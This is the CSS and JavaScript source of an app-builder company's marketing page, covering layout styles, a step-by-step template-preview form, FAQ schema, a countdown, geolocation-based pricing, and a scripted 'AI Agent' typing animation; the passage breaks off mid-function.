.hero-section-custom .hero-btn-start:hover {
  background-color: #6A9B1C;
}

.hero-section-custom .hero-btn-explore {
  background-color: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.hero-section-custom .hero-btn-explore:hover {
  background-color: #e0f5d6;
}

/* Responsive Adjustment for Mobile */
@media (max-width: 768px) {
  .hero-section-custom .hero-buttons {
    flex-direction: row; /* Keep buttons in a row */
    justify-content: flex-start;
  }

  .hero-section-custom .hero-btn-start,
  .hero-section-custom .hero-btn-explore {
    padding: 10px 15px; /* Further reduce padding for better fit */
    font-size: 14px; /* Reduce font size to fit within mobile view */
  }
/* Reduce white space for mobile */
@media (max-width: 768px) {
  .hero-section-custom {
    padding-top: 0px; /* Adjust this value as needed to reduce white space */
  }
  
  .hero-section-custom h1, 
  .hero-section-custom p {
    margin-top: 0px; /* Adjust this value to further reduce space between text elements */
  }
}</style>
<style type="text/css">
/* Main container styling with 1200px width constraint */
.cards-container-horizontal-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

.cards-container-horizontal {
  display: flex;
  align-items: center;
  position: relative;
}

/* Wrapper for cards with horizontal scroll */
.cards-wrapper {
  display: flex;
  gap: 20px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding-bottom: 10px;
  margin: 0 40px;
  border-bottom: 2px solid #e0e0e0; /* Adds a bottom border to indicate the scrolling area */

  /* Subtle gradient background to hint at horizontal scrolling */
  background: linear-gradient(to right, rgba(255, 255, 255, 1), rgba(255, 255, 255, 0) 90%);
}

/* Enhanced scrollbar styling */
.cards-wrapper {
  scrollbar-width: auto; /* Default thickness for Firefox */
  scrollbar-color: #7AAC22 #e0e0e0; /* Green thumb on light gray track */
}

.cards-wrapper::-webkit-scrollbar {
  height: 15px; /* Increased height for better visibility */
  background-color: #e0e0e0; /* Light gray track background */
}

.cards-wrapper::-webkit-scrollbar-thumb {
  background-color: #7AAC22; /* Green thumb */
  border-radius: 6px; /* Rounded edges for the thumb */
  border: 3px solid #e0e0e0; /* Adds padding around the thumb for visibility */
  transition: background-color 0.3s ease; /* Smooth hover effect */
}

.cards-wrapper::-webkit-scrollbar-thumb:hover {
  background-color: #6A9B1C; /* Darker green on hover */
}

.cards-wrapper::-webkit-scrollbar-track {
  background-color: #f9f9f9; /* White track for better contrast */
  border-radius: 6px; /* Rounded edges for the track */
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.1); /* Slight shadow inside track */
}

.category-card {
  flex: 0 0 25%; /* 4 cards visible on desktop */
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  transition: transform 0.3s ease;
  border: 2px solid #7AAC22; /* Adds green border to the card */
}

.category-card img {
  max-width: 100%;
  border-radius: 10px;
  margin-top: 10px; /* Space above image */
  margin-bottom: 10px; /* Space below image */
  transition: transform 0.3s ease; /* Hover zoom effect for images */
}

.category-card:hover img {
  transform: scale(1.05); /* Slight zoom effect on hover */
}

/* Category name styling - now appears above the card */
.category-card h3 {
  font-size: 20px; /* Increased font size */
  font-weight: 600; /* Bolder font */
  color: #333;
  margin-bottom: 10px; /* Space between name and card */
  letter-spacing: 1px;
  transition: all 0.3s ease;
  text-align: center; /* Ensure text is centrally aligned */
}

/* Hover effect on the name */
.category-card h3:hover {
  color: #7AAC22;
  transform: scale(1.05);
}

/* Hover effect for the entire card */
.category-card:hover {
  transform: scale(1.05); /* Slight zoom effect for the entire card */
  box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.15); /* Slightly bigger shadow on hover */
  border-color: #6A9B1C; /* Darker green border on hover */
}

/* Mobile adjustments */
@media screen and (max-width: 768px) {
  .category-card {
    flex: 0 0 80%; /* Show larger cards on mobile */
  }

  .cards-container-horizontal {
    justify-content: flex-start;
  }

  .cards-wrapper {
    padding: 0 10px;
    scrollbar-width: none; /* Hide scrollbar on mobile */
  }

  .cards-wrapper::-webkit-scrollbar {
    display: none; /* Hide scrollbar on mobile */
  }
}
</style>
<style type="text/css">
/* Wrapper for the category menu with a 1300px container */
.category-menu-wrapper {
  max-width: 1300px; /* Restrict the menu to a 1300px container */
  margin: 0 auto; /* Center the menu */
  padding: 0 15px; /* Add padding for smaller screens */
  box-sizing: border-box;
}

/* Category menu container */
.category-menu-modern {
  display: flex;
  justify-content: center; /* Center align on desktop */
  align-items: center;
  background-color: #fff;
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 2px solid #e0e0e0;
  overflow: hidden;
}

/* Menu items for desktop */
.category-menu-modern ul {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  gap: 30px;
  justify-content: center;
}

.category-menu-modern li {
  display: inline-block;
}

.category-menu-modern a {
  text-decoration: none;
  font-size: 18px;
  text-align: center;
  display: inline-block;
  color: #000; /* Black text */
  font-weight: 500;
  padding: 12px 25px;
  border: 2px solid #000; /* Black border */
  border-radius: 8px;
  background-color: transparent;
  transition: all 0.3s ease;
}

.category-menu-modern a:hover {
  color: #7AAC22;
  border-color: #7AAC22;
  background-color: transparent;
}

.category-menu-modern a:active {
  color: #6A9B1C;
  border-color: #6A9B1C;
}

/* Tablet adjustments */
@media (max-width: 1024px) {
  .category-menu-modern ul {
    flex-wrap: wrap;
    justify-content: center;
    gap: 20px;
  }
}

/* Mobile styling with horizontal scroll */
@media (max-width: 768px) {
  .category-menu-modern {
    overflow-x: auto;
    white-space: nowrap;
    scroll-behavior: smooth; /* Smooth scrolling */
    -webkit-overflow-scrolling: touch; /* Mobile optimized scrolling */
    justify-content: flex-start; /* Align to the start on mobile */
  }

  .category-menu-modern ul {
    flex-wrap: nowrap;
    gap: 15px;
  }

  .category-menu-modern li {
    display: inline-block;
  }

  .category-menu-modern a {
    font-size: 16px;
    padding: 10px 20px;
  }

  /* Ensure first item is fully visible on load */
  .category-menu-modern ul {
    scroll-snap-type: x mandatory;
  }

  .category-menu-modern li {
    scroll-snap-align: start;
  }
}
</style>
<style type="text/css">
/* Main container styling with added padding */
.new-features-page-wrapper {
  max-width: 1200px; /* Restrict the section to a 1200px container */
  margin: 0 auto; /* Center the container */
  padding: 0 20px; /* Add some padding for smaller screens */
  box-sizing: border-box;
}

.new-features-page {
  padding: 60px 0; /* Adjusted padding for desktop */
  background-color: #f9f9f9;
}

/* Feature group title */
.feature-group h2 {
  font-size: 26px; /* Slightly smaller title size for desktop */
  color: #333;
  margin-bottom: 25px;
  text-align: center;
}

/* Feature row layout */
.feature-row {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  gap: 25px; /* Increased gap between feature items */
  margin-bottom: 50px;
}

/* Each feature item styling */
.feature-item {
  background-color: #fff;
  border: 2px solid #7AAC22; /* Green border */
  border-radius: 10px;
  box-sizing: border-box;
  width: calc(33.333% - 25px); /* Desktop layout */
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  transition: transform 0.3s ease;
}

.feature-item:hover {
  transform: translateY(-5px); /* Slight lift on hover */
}

/* Feature image */
.feature-image img {
  max-width: 85%; /* Reduced image size for desktop */
  border-radius: 10px;
  margin-bottom: 10px;
}

/* Feature description */
.feature-description {
  flex-grow: 1;
  text-align: center;
}

.feature-description h3 {
  font-size: 18px; /* Adjusted size of feature titles */
  color: #333;
  margin-bottom: 8px;
}

.feature-description p {
  font-size: 14px; /* Slightly smaller description text */
  color: #666;
  margin-bottom: 10px;
}

/* Button styling (styled as a hyperlink) */
.feature-description .btn {
  color: #7AAC22; /* Green text */
  text-decoration: none;
  font-size: 14px;
  font-weight: bold;
  border-bottom: 2px solid transparent;
  transition: all 0.3s ease;
}

.feature-description .btn:hover {
  border-bottom: 2px solid #7AAC22; /* Underline on hover */
}

/* Fix for iOS and responsive layout issues */
.feature-item {
  display: flex;
  flex-direction: column;
  height: 100%;
  box-sizing: border-box;
}

.feature-item .feature-description {
  flex-grow: 1;
}

.feature-description .btn {
  margin-top: auto;
}

/* Responsive layout adjustments for desktop */
@media screen and (max-width: 1024px) {
  .feature-item {
    width: calc(50% - 20px); /* Adjusted width for tablets */
  }
}

/* Horizontal scrolling on mobile */
@media screen and (max-width: 768px) {
  /* For horizontal scrolling, set up the feature-row to scroll horizontally */
  .feature-row {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    gap: 15px; /* Reduced gap for mobile */
    padding-bottom: 10px;
  }

  /* Feature item will take up 80% width of the screen for better mobile view */
  .feature-item {
    width: 80%;
    flex: 0 0 auto;
  }

  /* Feature description adjustments for mobile */
  .feature-description h3 {
    font-size: 16px;
  }

  .feature-description p {
    font-size: 13px;
  }

  /* Feature image adjustments for mobile */
  .feature-image img {
    max-width: 100%;
  }

  /* Padding adjustments for mobile */
  .new-features-page {
    padding: 20px; /* Less padding for mobile */
  }
}

/* Mobile-specific header size adjustments */
@media screen and (max-width: 768px) {
  .feature-group h2 {
    font-size: 20px; /* Reduce header size for mobile */
  }

  .feature-description h3 {
    font-size: 16px; /* Slightly smaller feature titles on mobile */
  }
}

/* Show/Hide description on mobile */
@media screen and (min-width: 769px) {
  .feature-description p {
    display: block; /* Show feature description text on desktop */
  }
}
</style>
<style type="text/css">
/* Header Menu Styling */
.header-menu {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
    margin-top: 50px; /* Add spacing from the site's menu */
    position: relative;
    z-index: 9999; /* Ensure it stays above other elements */
}

.header-link {
    color: black; /* Set text color to black */
    text-decoration: none;
    font-size: 18px;
    margin: 0 15px;
    font-weight: bold;
    padding: 10px 20px;
    border: 2px solid black; /* Set border color to black */
    border-radius: 20px;
    transition: background-color 0.3s ease, color 0.3s ease;
}

.header-link:hover {
    background-color: black; /* On hover, make the background black */
    color: white; /* Change text color to white when hovered */
}

/* General Section Styling */
.hero-section {
    background-color: #7AAC22; /* Green background */
    padding: 50px;
    border-radius: 20px;
    max-width: 1000px; /* Limit width */
    margin: 0 auto; /* Center on the page */
    text-align: center;
    color: white;
}

/* Hero content styling */
.hero-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 auto; /* Center the content */
}

.text-content {
    flex: 1;
    padding-right: 20px;
}

.hero-title {
    font-size: 48px;
    font-weight: bold;
    margin-bottom: 20px;
}

.hero-description {
    font-size: 20px;
    line-height: 1.6;
    margin-bottom: 40px;
}

/* Button styling */
.button-group {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.button-primary, .button-secondary {
    text-decoration: none;
    padding: 15px 30px;
    border-radius: 30px;
    font-weight: bold;
    transition: background-color 0.3s ease;
}

.button-primary {
    background-color: white;
    color: #7AAC22;
}

.button-primary:hover {
    background-color: #f1f1f1;
}

.button-secondary {
    border: 2px solid white;
    color: white;
}

.button-secondary:hover {
    background-color: white;
    color: #7AAC22;
}

/* Image section styling */
.image-content {
    flex: 1;
    text-align: center;
}

.hero-image {
    max-width: 100%;
    border-radius: 15px;
}

/* Responsive design */
@media (max-width: 992px) {
    .hero-content {
        flex-direction: column;
        text-align: center;
    }

    .text-content {
        padding-right: 0;
    }

    .image-content {
        margin-top: 20px;
    }

    .hero-title {
        font-size: 36px;
    }

    .hero-description {
        font-size: 18px;
    }
}
</style>
<style type="text/css">
.comparison-container {
  display: flex;
  justify-content: center;
  margin: 25px 0 !important;
}

.comparison-table {
  width: 100% !important;
  max-width: 800px !important;
  border-collapse: collapse !important;
  font-size: 18px !important;
  text-align: left !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th,
.comparison-table td {
  padding: 12px 15px !important;
  border: 1px solid #7AAC22 !important;
}

.comparison-table th {
  background-color: #f4f4f4 !important;
}

.comparison-table tr:nth-of-type(even) {
  background-color: #f9f9f9 !important;
}

.comparison-table th, .comparison-table td {
  text-align: center !important;
}

.comparison-table .check {
  color: green !important;
  font-weight: bold !important;
}

.comparison-table .cross {
  color: red !important;
  font-weight: bold !important;
}

@media (max-width: 600px) {
  .comparison-table thead {
    display: none !important;
  }

  .comparison-table, .comparison-table tbody, .comparison-table tr, .comparison-table td {
    display: block !important;
    width: 100% !important;
  }

  .comparison-table tr {
    margin-bottom: 15px !important;
  }

  .comparison-table td {
    text-align: right !important;
    padding-left: 50% !important;
    position: relative !important;
  }

  .comparison-table td::before {
    content: attr(data-label) !important;
    position: absolute !important;
    left: 0 !important;
    width: 50% !important;
    padding-left: 15px !important;
    font-weight: bold !important;
    text-align: left !important;
  }
}

</style>
<style type="text/css">
.fc-table-tab{visibility:hidden!important;}
.fc-table{padding:0px 0!important;}</style>
<style type="text/css">
#blackFridayFlowWrap {
	width: 120%;
    margin-left: -6%;
}

@media screen and (min-width: 1200px){
	#blackFridayFlow{
		min-height: 680px !important;
	}
}
@media screen and (max-width: 768px){
	#blackFridayFlowWrap {
		width: 100%;
		margin-left: 0%;
	}
}</style>
<style type="text/css">
.footer-menu-block:last-of-type{width: 25% !important;}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
    position: relative;
    min-height: 1px;
    padding-right: 10px;
    padding-left: 10px;
}
.col-xs-15 {
    width: 20%;
    float: left;
}
@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}
@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}</style>
<style type="text/css">
.tm-click-to-tweet .tm-ctt-text a {
     font-weight: normal;
}

.tm-click-to-tweet .tm-ctt-text a:hover {
     font-weight: normal;
}</style>
<style type="text/css">
.signup-block .wpcf7{background:rgba(255,255,255,0.3);}
.wpcf7
{
    background-color: #f7f7f7;
    border: 0px solid #0f0;
}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.calculator_body .first_slide{
  box-shadow:none;
}
.resellerSlider{display:none;}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.type-post img{width:auto !important;}
.single-post .entry-content p, .category .entry-content p, .author .entry-content p{padding-top:25px;line-height:30px;}
.single-post .entry-content h4, .category .entry-content h4{line-height:64px;padding:20px 0px;}</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
h2{font-weight:400;}
.orange-button{
width:250px;
}
.header-text-new{margin-top:20px;}

.new-grey-section{background-color:#EEF2F4;border-top:1px solid #E4EAED;border-bottom:1px solid #E4EAED;}
h3{line-height:35px;padding: 15px 0px;}
.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em;}
.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto;}
.vc_custom_1465816373903{padding-bottom:50px !important;}
.step{padding-bottom:30px;}</style>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_tta.vc_general .vc_tta-icon{
  color:#189fde;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.shape {
    width:400px;
    margin-top:-150px;
    
}
.top {
    height:0;
    border-width:0 0 500px 950px;
    border-style:solid;
    border-color:transparent #ffffff #ffffff transparent;
}

/* Support transparent border colors in IE6. */
* html .top {
    filter:chroma(color=#123456);
    border-top-color:#123456;
    border-left-color:#123456;
}
</style>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const goalSelect = document.getElementById("goalSelect");
  const websiteRow = document.getElementById("websiteRow");
  const categoryRow = document.getElementById("categoryRow");
  const functionalityRow = document.getElementById("functionalityRow");
  const startButton = document.getElementById("startButton");
  const outputContainer = document.getElementById("outputContainer");
  const simulatorFrame = document.getElementById("simulatorFrame");
  const categorySelect = document.getElementById("categorySelect");
  const functionalitySelect = document.getElementById("functionalitySelect");
  const websiteInput = document.getElementById("heroWebsiteInput");
  const agentMessages = document.getElementById("aiAgentMessages");
  const builderSteps = document.querySelector(".builder-steps");

  // Mapping functionality to appcode templates
  const functionalityAppcodes = {
    ordering: "takeaway150",
    loyalty: "coffeesh58",
    coupons: "coffeesh58",
    ecommerce: "flowers",
    audio: "radio33",
    video: "school67",
    push: "blogapp2",
    event: "nightclu12",
    booking: "bookings5",
    forms: "formapp",
    rss: "podcast5",
    geo: "director12"
  };

  const agentResponseMessages = [
    "🤖 <strong>AI Agent:</strong> Great choice! We’ve generated a starting template for your app.",
    "🤖 <strong>AI Agent:</strong> This version includes the features you selected.",
    "🤖 <strong>AI Agent:</strong> You can preview it in the simulator.",
    "🤖 <strong>AI Agent:</strong> Your preview has been loaded in the App Builder ready to edit.<br><br><a href='https://cms.appinstitute.com/cms/signup/' class='cta-button'>Start trial and edit my app now →</a>"
  ];

  // Utility: Hide all form rows
  function resetFormState() {
    websiteRow.style.display = "none";
    categoryRow.style.display = "none";
    functionalityRow.style.display = "none";
    startButton.style.display = "none";
    outputContainer.style.display = "none";
    agentMessages.innerHTML = "";
    builderSteps.style.display = "none";
  }

  resetFormState();

  // Show next step based on goal
  goalSelect.addEventListener("change", function () {
    resetFormState();
    const goal = this.value;
    if (goal === "convert") {
      websiteRow.style.display = "flex";
    } else if (goal === "business") {
      categoryRow.style.display = "flex";
    }
  });

  // Show start button when URL is typed
  websiteInput.addEventListener("input", function () {
    if (goalSelect.value === "convert" && this.value.trim() !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Show functionality dropdown on category selection
  categorySelect.addEventListener("change", function () {
    if (this.value !== "") {
      functionalityRow.style.display = "flex";
    } else {
      functionalityRow.style.display = "none";
    }
    startButton.style.display = "none";
  });

  // Show start button after functionality is selected
  functionalitySelect.addEventListener("change", function () {
    if (this.value !== "") {
      startButton.style.display = "block";
    } else {
      startButton.style.display = "none";
    }
  });

  // Generate preview logic
  startButton.addEventListener("click", function () {
    const goal = goalSelect.value;
    const website = websiteInput.value.trim();
    const category = categorySelect.value;
    const functionality = functionalitySelect.value;

    // Validation
    if (!goal) return alert("Please select how you'd like to get started.");
    if (goal === "convert" && !website) return alert("Please enter your website.");
    if (goal === "business" && (!category || !functionality)) return alert("Please complete all steps.");

    // Determine appcode
    const selectedAppcode = functionalityAppcodes[functionality] || "american17";

    // Load simulator
    simulatorFrame.src = `https://cms.appbuild.io/cms/simulator.php?appcode=${selectedAppcode}`;
    outputContainer.style.display = "flex";
    builderSteps.style.display = "flex";

    // Smooth scroll
    setTimeout(() => {
      outputContainer.scrollIntoView({ behavior: "smooth" });
    }, 300);

    // Animate AI agent chat
    showAgentMessages();
  });

  function showAgentMessages() {
    agentMessages.innerHTML = "";
    let index = 0;

    function typeNextMessage() {
      if (index < agentResponseMessages.length) {
        const typing = document.createElement("p");
        typing.innerHTML = "🤖 <em>AI Agent is typing...</em>";
        typing.id = "typingMsg";
        agentMessages.appendChild(typing);

        setTimeout(() => {
          typing.remove();
          const msg = document.createElement("p");
          msg.innerHTML = agentResponseMessages[index];
          agentMessages.appendChild(msg);
          index++;
          setTimeout(typeNextMessage, 1500);
        }, 1200);
      }
    }

    typeNextMessage();
  }
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "What is an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "An App Builder is a no-code platform that allows users to create mobile apps without writing code, using visual editors and templates."
      }
    },
    {
      "@type": "Question",
      "name": "Can I publish apps to the App Store or Google Play?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes, AppInstitute provides full support to help you publish apps to the Apple App Store and Google Play Store, or launch as a PWA."
      }
    },
    {
      "@type": "Question",
      "name": "Do I need coding experience to use an App Builder?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "No. AppInstitute is designed for non-technical users with a drag-and-drop interface and ready-to-use templates."
      }
    },
    {
      "@type": "Question",
      "name": "How much does it cost to build an app?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "You can get started for free. Premium plans offer access to more features, app submissions, and reseller tools."
      }
    },
    {
      "@type": "Question",
      "name": "Can I build apps for clients?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Yes. AppInstitute offers a white-label Reseller Program that lets you build and sell apps under your own brand."
      }
    }
  ]
}
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data && data.country_code === 'GB';

      const ukTable = document.getElementById("uk-comparison");
      const usTable = document.getElementById("us-comparison");

      if (isUK) {
        if (ukTable) ukTable.style.display = "block";
        if (usTable) usTable.style.display = "none";
      } else {
        if (usTable) usTable.style.display = "block";
        if (ukTable) ukTable.style.display = "none";
      }
    })
    .catch(error => {
      console.error('Geolocation error:', error);
    });
});
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    const table = document.querySelector(".feature-comparison-table table");

    if (!table) return;

    const columns = table.querySelectorAll("thead th");

    columns.forEach((th, index) => {
      th.addEventListener("mouseenter", () => highlightColumn(index));
      th.addEventListener("mouseleave", () => removeHighlights());
    });

    function highlightColumn(index) {
      const rows = table.querySelectorAll("tr");
      rows.forEach(row => {
        const cells = row.querySelectorAll("th, td");
        if (cells[index]) {
          cells[index].classList.add("highlighted-column");
        }
      });
    }

    function removeHighlights() {
      const highlighted = table.querySelectorAll(".highlighted-column");
      highlighted.forEach(cell => cell.classList.remove("highlighted-column"));
    }
  });
</script>
<script>
  document.addEventListener("DOMContentLoaded", function () {
    fetch('https://ipapi.co/json/')
      .then(response => response.json())
      .then(data => {
        const isUK = data && data.country_code === 'GB';

        // Update pricing text
        const priceEl = document.querySelector('.current-price');
        const currencySymbol = document.querySelector('.currency-symbol');
        if (priceEl && currencySymbol) {
          priceEl.textContent = isUK ? priceEl.getAttribute('data-uk') : priceEl.getAttribute('data-int');
          currencySymbol.textContent = isUK ? '£' : '$';
        }

        // Update region-based CTA link
        const pricingLink = document.querySelector('.region-pricing-link');
        if (pricingLink) {
          const newHref = isUK 
            ? pricingLink.getAttribute('data-uk') 
            : pricingLink.getAttribute('data-int');
          pricingLink.setAttribute('href', newHref);
        }
      })
      .catch(error => {
        console.error('Geolocation error:', error);
      });
  });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const targetDate = new Date("2025-05-15T23:59:59").getTime();

  function updateCountdown() {
    const now = new Date().getTime();
    const distance = targetDate - now;

    if (distance <= 0) {
      document.querySelectorAll(".countdown-value").forEach(el => el.innerHTML = "0");
      return;
    }

    const days = Math.floor(distance / (1000 * 60 * 60 * 24));
    const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    const seconds = Math.floor((distance % (1000 * 60)) / 1000);

    document.getElementById("days").innerHTML = days;
    document.getElementById("hours").innerHTML = hours;
    document.getElementById("minutes").innerHTML = minutes;
    document.getElementById("seconds").innerHTML = seconds;
  }

  updateCountdown();
  setInterval(updateCountdown, 1000);
});
</script>
<script type="text/javascript">
// Global function so back buttons can call it
function showStep(stepId) {
  document.querySelectorAll('.form-step').forEach(step => {
    step.classList.remove('active');
    setTimeout(() => { step.style.display = 'none'; }, 400);
  });

  const step = document.getElementById(stepId);
  if (step) {
    setTimeout(() => {
      step.style.display = 'block';
      setTimeout(() => { step.classList.add('active'); }, 10);
    }, 400);
  }
}

document.addEventListener('DOMContentLoaded', function() {
  const categorySelect = document.getElementById('business-category');
  const featureSelect = document.getElementById('feature-set');
  const timeframeSelect = document.getElementById('timeframe');
  const previewLink = document.querySelector('.preview-link');

  const btnYes = document.querySelector('.btn-yes');
  const btnNo = document.querySelector('.btn-no');
  const btnQuestions = document.querySelector('.btn-questions');
  const btnPurchase = document.querySelector('.btn-purchase');
  const btnNoBudget = document.querySelector('.btn-no-budget');

  const featureOptions = {
    "food-drink": ["Food Ordering – Single Location", "Food Ordering – Multi Location", "Table Ordering + Loyalty", "Loyalty & Rewards", "Coupons & Promotions", "Functionality Not Listed?"],
    "education": ["Push Notifications", "Event Booking", "Data Capture Forms", "News Ticker & Updates", "Functionality Not Listed?"],
    "retail": ["Product Shopping", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "sport": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Booking Forms", "Functionality Not Listed?"],
    "local-government": ["Push Notifications", "Event Booking", "Data Capture Forms", "Geo Directory", "Functionality Not Listed?"],
    "medical": ["Appointment Booking", "Push Notifications", "Data Capture Forms", "Loyalty & Rewards", "Functionality Not Listed?"],
    "health-fitness": ["Appointment/Session Booking", "Loyalty & Rewards", "Push Notifications", "Event Booking", "Functionality Not Listed?"],
    "beauty-wellness": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "professional-services": ["Appointment Booking", "Push Notifications", "Contact Forms", "Coupons & Promotions", "Functionality Not Listed?"],
    "hospitality": ["Food Ordering", "Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "church-non-profit": ["Event Booking", "Push Notifications", "Loyalty & Rewards", "Donations/Forms", "Functionality Not Listed?"],
    "entertainment": ["Radio Streaming", "Event Booking", "Loyalty & Rewards", "Push Notifications", "Functionality Not Listed?"],
    "automotive": ["Appointment Booking", "Loyalty & Rewards", "Coupons & Promotions", "Push Notifications", "Functionality Not Listed?"],
    "property": ["Geo Directory", "Appointment Booking", "Push Notifications", "Functionality Not Listed?"],
    "membership": ["Loyalty & Rewards", "Event Booking", "Push Notifications", "Functionality Not Listed?"],
    "pet-services": ["Appointment Booking", "Loyalty & Rewards", "Push Notifications", "Coupons & Promotions", "Functionality Not Listed?"]
  };

  const previewLinks = {
    "food-drink": "https://cms.appbuild.io/cms/simulator.php?appcode=coffeesh58",
    "education": "https://cms.appbuild.io/cms/simulator.php?appcode=school67",
    "retail": "https://cms.appbuild.io/cms/simulator.php?appcode=flowers",
    "sport": "https://cms.appbuild.io/cms/simulator.php?appcode=football28",
    "local-government": "https://cms.appbuild.io/cms/simulator.php?appcode=mou",
    "medical": "https://cms.appbuild.io/cms/simulator.php?appcode=medical21",
    "health-fitness": "https://cms.appbuild.io/cms/simulator.php?appcode=fitnessa11",
    "beauty-wellness": "https://cms.appbuild.io/cms/simulator.php?appcode=glamourg1",
    "professional-services": "https://cms.appbuild.io/cms/simulator.php?appcode=other4",
    "hospitality": "https://cms.appbuild.io/cms/simulator.php?appcode=pub14",
    "church-non-profit": "https://cms.appbuild.io/cms/simulator.php?appcode=church35",
    "entertainment": "https://cms.appbuild.io/cms/simulator.php?appcode=radio33",
    "automotive": "https://cms.appbuild.io/cms/simulator.php?appcode=lf4f2",
    "property": "https://cms.appbuild.io/cms/simulator.php?appcode=lagunabe",
    "membership": "https://cms.appbuild.io/cms/simulator.php?appcode=WPUDA",
    "pet-services": "https://cms.appbuild.io/cms/simulator.php?appcode=vets3"
  };

  const firstStep = document.getElementById('step-category');
  if (firstStep) {
    firstStep.style.display = 'block';
    setTimeout(() => { firstStep.classList.add('active'); }, 10);
  }

  categorySelect.addEventListener('change', function() {
    featureSelect.innerHTML = '<option value="">Select a feature set</option>';
    const features = featureOptions[this.value] || [];
    features.forEach(feature => {
      const option = document.createElement('option');
      option.value = feature.toLowerCase().replace(/\s+/g, '-').replace(/[^\w-]/g, '');
      option.textContent = feature;
      featureSelect.appendChild(option);
    });

    if (this.value !== '') {
      showStep('step-feature');
    } else {
      showStep('step-category');
    }
  });

  featureSelect.addEventListener('change', function() {
    if (this.value.includes('functionality-not-listed')) {
      showStep('step-enquiry');
    } else if (this.value !== '') {
      const selectedCategory = categorySelect.value;
      const link = previewLinks[selectedCategory];
      if (link && previewLink) {
        previewLink.dataset.link = link;
      }
      showStep('step-app-match');
    }
  });

  if (previewLink) {
    previewLink.addEventListener('click', function(e) {
      e.preventDefault();
      const linkToOpen = this.dataset.link;
      if (linkToOpen) {
        const popup = window.open('', 'PreviewApp', 'width=400,height=800,scrollbars=yes,resizable=yes');
        popup.document.write(`<html><head><title>App Preview</title></head><body style='margin:0;'><iframe src='${linkToOpen}' style='border:none;width:100%;height:100%;'></iframe></body></html>`);
      } else {
        alert('Please select a business category first.');
      }
    });
  }

  if (btnYes) btnYes.addEventListener('click', () => showStep('step-timeframe'));
  if (btnNo) btnNo.addEventListener('click', () => showStep('step-enquiry'));
  if (timeframeSelect) timeframeSelect.addEventListener('change', () => showStep('step-budget'));

  if (btnPurchase) btnPurchase.addEventListener('click', function() {
    window.open('https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC', 'StripeCheckout', 'width=800,height=800');
  });

  if (btnQuestions) btnQuestions.addEventListener('click', function(e) {
    e.preventDefault();
    showStep('step-enquiry');
  });

  if (btnNoBudget) btnNoBudget.addEventListener('click', function() {
    alert('Did you know we offer a 30-day no card required free trial where you can build and test your app directly on our platform!');
    window.open('https://cms.appbuild.io/cms/signup/', '_blank');
  });
});
</script>
<script type="text/javascript">
fetch('https://ipapi.co/json/')
  .then(response => response.json())
  .then(data => {
    const countryCode = data.country; // "GB", "US", etc.

    const gbpRow = document.querySelector('.row-gbp');
    const usdRow = document.querySelector('.row-usd');

    if (countryCode === "GB") {
      if (gbpRow) gbpRow.style.display = "block";
      if (usdRow) usdRow.style.display = "none";
    } else {
      if (usdRow) usdRow.style.display = "block";
      if (gbpRow) gbpRow.style.display = "none";
    }
  })
  .catch(error => {
    console.error('IP Geolocation failed:', error);
  });
</script>
<script type="text/javascript">
function goToStep(stepNumber) {
  const steps = document.querySelectorAll('.form-card');

  // Hide all steps
  steps.forEach(step => {
    step.classList.remove('active');
